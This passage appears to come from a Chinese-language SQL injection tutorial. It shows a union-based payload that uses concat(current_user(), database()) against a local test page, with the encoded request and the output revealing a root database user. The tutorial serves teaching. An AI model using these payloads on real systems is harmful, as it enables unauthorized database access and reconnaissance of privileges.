 在 MySQL 中，current_user 函数显示用户名称，database 函数显示当前数
据库名称。这里只有一个显示位置，为了方便起见，我们可以使用 concat 函数一
次性显示出来。
1 and 1=2 union select 1,concat(current_user(),' ',database())
localhost/sql.php?id=1%20and%201=2%20union%20select%201,concat(current_user(),%2
ID： 查询
ID：1 and 1=2 union select 1,concat(current_user(), ' ',database())
Info：root@localhost test
可以看到这里的用户名称是 root ，数据库名称是 test 。如果在真实场景下遇
到，基本就可以断定是 root 权限了。